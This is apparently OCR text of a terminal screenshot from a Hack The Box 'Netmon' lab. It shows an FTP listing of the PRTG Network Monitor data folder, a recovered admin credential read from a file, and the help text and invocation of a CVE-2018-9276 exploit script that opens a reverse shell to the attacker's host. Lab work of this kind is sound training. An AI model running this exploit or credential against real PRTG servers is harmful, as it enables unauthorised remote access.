 File Machine View Input Devices Help
Applications Places Terminator Aug 20 07:50
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~/Desktop/HTB/Guided_Mode 94x22
ftp> ls -la
229 Entering Extended Passive Mode (|||49945|)
150 Opening ASCII mode data connection.
08-20-23 07:30AM <DIR> Configuration Auto-Backups
08-20-23 07:30AM <DIR> Log Database
02-03-19 12:18AM <DIR> Logs (Debug)
02-03-19 12:18AM <DIR> Logs (Sensors)
02-03-19 12:18AM <DIR> Logs (System)
08-20-23 07:30AM <DIR> Logs (Web Server)
08-20-23 07:30AM <DIR> Monitoring Database
02-25-19 10:54PM 1189697 PRTG Configuration.dat
02-25-19 10:54PM 1189697 PRTG Configuration.old
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
08-20-23 07:30AM 1632059 PRTG Graph Data Cache.dat
02-25-19 11:00PM <DIR> Report PDFs
02-03-19 12:18AM <DIR> System Information Database
02-03-19 12:40AM <DIR> Ticket Database
02-03-19 12:18AM <DIR> ToDo Database
226 Transfer complete.
ftp> pwd
Remote directory: /ProgramData/Paessler/PRTG Network Monitor
ftp>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x18
inet6 fe80::ce27:e04:a1a0:4d6e prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 210232 bytes 23802242 (22.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 372867 bytes 22566461 (21.5 MiB)
TX errors 0 dropped 17965 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode]
└─$ cd Netmon
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ cat user_pass.txt
prtgadmin:PrTg@dmin2019
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 173x20
exploit.py: error: the following arguments are required: -i/--host, -p/--port, --lhost, --lport
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ python exploit.py -h
usage: exploit.py [-h] -i HOST -p PORT --lhost LHOST --lport LPORT [--user USER] [--password PASSWORD] [--https]
CVE-2018-9276
options:
-h, --help show this help message and exit
-i HOST, --host HOST IP address / Hostname of vulnerable PRTG server
-p PORT, --port PORT Port number
--lhost LHOST LHOST for MSFVENOM
--lport LPORT LPORT for MSFVENOM
--user USER Administrator Username
--password PASSWORD Administrator Password
--https Negotiate SSL connection to the server (Requires socket to be compiled with SSL support)
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ python exploit.py -i 10.10.10.152 -p 80 --lhost 10.10.14.11 --lport 445 --user prtgadmin --password 'PrTg@dmin2019'
Right Ctrl